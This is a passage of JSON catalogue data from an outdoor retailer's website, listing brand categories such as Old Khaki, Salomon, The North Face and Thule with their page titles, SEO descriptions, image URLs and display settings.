Khaki"},{"id":"brands-oldkhakhi-accessories","name":"Accessories"}]},{"description":"Clothing","id":"brands-oldkhakhi-clothing","name":"Clothing","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_sizeChartID":"size-chart-oldkhaki","c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-oldkhakhi-footwear","name":"Footwear","onlineSubCategoriesCount":0,"parentCategoryId":"brands-oldkhaki","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"},{"id":"brands-oldkhakhi-footwear","name":"Footwear"}]}],"description":"Old Khaki","id":"brands-oldkhaki","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdwe41b3b4c\u002Fmenu-images\u002FOld_Khaki.png","name":"Old Khaki","onlineSubCategoriesCount":3,"pageDescription":"Explore the great outdoors with the wide selection of Old Khaki products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"old khaki","pageTitle":"Old Khaki - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-oldkhaki","name":"Old Khaki"}],"c_catBannerID":"category-content-brands-oldkhaki","c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768868234555\u002Fbrands\u002FOld Khaki.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768868234555\u002Fbrands\u002FOld Khaki.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"ON","id":"brands-on","name":"ON","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-on","name":"ON"}]},{"description":"Opinel","id":"brands-opinel","name":"Opinel","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Opinel products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"opinel","pageTitle":"Opinel - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-opinel","name":"Opinel"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Orico","id":"brands-orico","name":"Orico","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-orico","name":"Orico"}]},{"description":"Outdoor Elements","id":"brands-outdoorelements","name":"Outdoor Elements","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-outdoorelements","name":"Outdoor Elements"}]},{"description":"PanzerGlass","id":"brands-panzerglass","name":"PanzerGlass","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-panzerglass","name":"PanzerGlass"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pop Socket","id":"brands-popsocket","name":"Pop Socket","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Pop Socket products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"pop socket","pageTitle":"Pop Socket - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-popsocket","name":"Pop Socket"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Queasy Squeezies","id":"brands-queasysqueezies","name":"Queasy Squeezies","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-queasysqueezies","name":"Queasy Squeezies"}]},{"categories":[{"description":"Clothing","id":"brands-rareearth-clothing","name":"Clothing","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth clothing available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth clothing","pageTitle":"Rare Earth Clothing - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-rareearth-footwear","name":"Footwear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth footwear available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth footwear","pageTitle":"Rare Earth Footwear - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-footwear","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"brands-rareearth-accessories","name":"Accessories","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth accessories. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth accessories","pageTitle":"Rare Earth Accessories - Cape Union Mart","parentCategoryId":"brands-rareearth","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"},{"id":"brands-rareearth-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"Rare Earth","id":"brands-rareearth","name":"Rare Earth","onlineSubCategoriesCount":3,"pageDescription":"Explore the great outdoors with the wide selection of Rare Earth products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"rare earth","pageTitle":"Rare Earth - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"}],"c_catBannerID":"category-content-brands-rareearth","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Red-E","id":"brands-rede","name":"Red-E","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Red-E products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"red-e","pageTitle":"Red-E - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rede","name":"Red-E"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sabre","id":"brands-sabre","name":"Sabre","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sabre","name":"Sabre"}]},{"description":"Salomon","id":"brands-salomon","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw2fe178a6\u002Fmenu-images\u002FSalomon.png","name":"Salomon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Salomon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"salomon","pageTitle":"Salomon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-salomon","name":"Salomon"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768868234555\u002Fbrands\u002FSalomon.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768868234555\u002Fbrands\u002FSalomon.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw38c6becc\u002Fkiosk-images\u002FSalomon.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sandisk","id":"brands-sandisk","name":"Sandisk","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sandisk products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sandisk","pageTitle":"Sandisk - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sandisk","name":"Sandisk"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Saucony","id":"brands-saucony","name":"Saucony","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Saucony products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"saucony","pageTitle":"Saucony - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-saucony","name":"Saucony"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw996dd8e4\u002Fkiosk-images\u002FSaucony.png","c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Schnozz","id":"brands-schnozz","name":"Schnozz","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-schnozz","name":"Schnozz"}]},{"description":"Sea to Summit","id":"brands-seatosummit","name":"Sea to Summit","onlineSubCategoriesCount":0,"pageDescription":"Sea To Summit is a well-known manufacturer of high quality outdoor and travel products. Find a wide range of Sea To Summit products at Cape Union Mart.","pageKeywords":"sea to summit","pageTitle":"Sea to Summit Microfiber and Pocket Towels | Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-seatosummit","name":"Sea to Summit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Skechers","id":"brands-skechers","name":"Skechers","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-skechers","name":"Skechers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Slingsby","id":"brands-slingsby","name":"Slingsby","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Slingsby products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"slingsby","pageTitle":"Slingsby - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-slingsby","name":"Slingsby"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sofsole","id":"brands-sofsole","name":"Sofsole","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sofsole products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sofsole","pageTitle":"Sofsole - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sofsole","name":"Sofsole"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Solace","id":"brands-solace","name":"Solace","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-solace","name":"Solace"}]},{"description":"Sony","id":"brands-sony","name":"Sony","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sony products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sony","pageTitle":"Sony - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sony","name":"Sony"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Soundcore","id":"brands-soundcore","name":"Soundcore","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-soundcore","name":"Soundcore"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stance","id":"brands-stance","name":"Stance","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-stance","name":"Stance"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stanley","id":"brands-stanley","name":"Stanley","onlineSubCategoriesCount":0,"pageDescription":"Stanley offers a wide range of superior food and beverage gear that are on par with no other, built to last and outperform even the toughest of conditions.","pageKeywords":"stanley","pageTitle":"Stanley - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-stanley","name":"Stanley"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768868234555\u002Fbrands\u002FStanley.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1768868234555\u002Fbrands\u002FStanley.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Storm","id":"brands-storm","name":"Storm","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Storm products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageTitle":"Storm - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-storm","name":"Storm"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Swarovski","id":"brands-swarovski","name":"Swarovski","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-swarovski","name":"Swarovski"}]},{"description":"Tabard","id":"brands-tabard","name":"Tabard","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tabard","name":"Tabard"}]},{"description":"Techniblock","id":"brands-techniblock","name":"Techniblock","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Techni Block products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageTitle":"Techni Block - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-techniblock","name":"Techniblock"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"TentCo","id":"brands-tentco","name":"TentCo","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tentco","name":"TentCo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Clothing","id":"brands-thenorthface-clothing","name":"Clothing","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face clothing available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face clothing","pageTitle":"The North Face Clothing - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-tnf","c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-thenorthface-footwear","name":"Footwear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face Footwear available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face footwear","pageTitle":"The North Face Footwear - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-footwear","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"brands-thenorthface-accessories","name":"Accessories","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face accessories available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face accessories","pageTitle":"The North Face Accessories - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-tnf-hats","c_turntoEnableCCPinboardTeaser":false},{"description":"Gear","id":"brands-thenorthface-gear","name":"Gear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face gear and products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face gear","pageTitle":"The North Face Gear - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-gear","name":"Gear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"The North Face","id":"brands-thenorthface","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw5b3cc42e\u002Fmenu-images\u002FThe_North_Face.png","name":"The North Face","onlineSubCategoriesCount":4,"pageDescription":"Explore the great outdoors with the wide selection of The North Face products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face","pageTitle":"The North Face - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw90a9cb07\u002Fbrands\u002Fthe-north-face.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw90a9cb07\u002Fbrands\u002Fthe-north-face.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Thermosteel","id":"brands-thermosteel","name":"Thermosteel","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thermosteel","name":"Thermosteel"}]},{"description":"Thule","id":"brands-thule","name":"Thule","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Thule products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"thule","pageTitle":"Thule - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thule","name":"Thule"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tobby","id":"brands-tobby","name":"Tobby","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Tobby products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"tobby","pageTitle":"Tobby - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tobby","name":"Tobby"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travelon","id":"brands-travelon","name":"Travelon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Travelon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"travelon","pageTitle":"Travelon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-travelon","name":"Travelon"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"True Utility","id":"brands-trueutility","name":"True Utility","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-trueutility","name":"True Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"UGG","id":"brands-ugg","name":"UGG","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ugg","name":"UGG"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Ultimate Direction","id":"brands-ultimatedirection","name":"Ultimate Direction","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Ultimate Direction products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"ultimate direction","pageTitle":"Ultimate Direction - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ultimatedirection","name":"Ultimate Direction"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Under Armour","id":"brands-underarmour","name":"Under Armour","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-underarmour","name":"Under 